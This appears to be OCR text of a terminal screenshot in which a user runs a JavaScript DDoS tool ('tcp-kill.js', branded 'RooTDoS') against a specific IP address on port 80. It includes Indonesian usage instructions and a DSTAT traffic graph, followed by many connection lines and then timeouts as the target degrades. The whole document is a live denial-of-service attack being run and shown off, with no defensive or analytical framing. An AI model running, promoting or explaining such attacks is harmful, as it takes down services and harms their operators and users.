 ┌──(virus㉿M7ED)-[~/ddos-tool/leaks]
└─$ js tcp-kill.js
node tcp.js http://[IP]/ [TIME] [PORT]
http://[IP]/ -> Dijawibkan menaruh http:// diawal dan / diakhir, supaya work ygy
┌──(virus㉿M7ED)-[~/ddos-tool/leaks]
└─$ js tcp-kill.js http://142.171.195.145/HIT 100 80
IP : http://142.171.195.145/HIT
PORT : 80
---- TCP-KILL ----
Cop
» LAYER 7 DSTAT BY DSTAT.CC «
200K
150K
100K
50K
0
.195.145: time=213.85ms protocol=TCP port=80
.195.145: time=207.76ms protocol=TCP port=80
.195.145: time=219.15ms protocol=TCP port=80
.195.145: time=298.13ms protocol=TCP port=80
.195.145: time=309.34ms protocol=TCP port=80
.195.145: time=212.76ms protocol=TCP port=80
.195.145: time=280.15ms protocol=TCP port=80
.195.145: time=215.29ms protocol=TCP port=80
.195.145: time=306.61ms protocol=TCP port=80
.195.145: time=311.84ms protocol=TCP port=80
.195.145: time=298.58ms protocol=TCP port=80
.195.145: time=316.47ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=211.67ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=290.40ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=304.47ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=305.50ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=217.49ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=213.34ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=215.39ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=273.06ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=306.80ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=296.31ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=284.79ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=215.87ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=240.71ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=214.06ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=211.12ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=209.21ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=235.41ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=280.07ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=344.17ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=311.74ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=373.34ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=228.66ms protocol=TCP port=80
Connection timed out
[>]RooTDoS[<] - Connected to 142.171.195.145: time=498.30ms protocol=TCP port=80
[>]RooTDoS[<] - Connected to 142.171.195.145: time=368.47ms protocol=TCP port=80
Connection timed out
Connection timed out
Connection timed out
Connection timed out
Connection timed out
Connection timed out
Connection timed out
[>]RooTDoS[<] - Connected to 142.171.195.145: time=412.23ms protocol=TCP port=80
Connection timed out
Connection timed out
Connection timed out
[>]RooTDoS[<] - Connected to 142.171.195.145: time=407.45ms protocol=TCP port=80
Connection timed out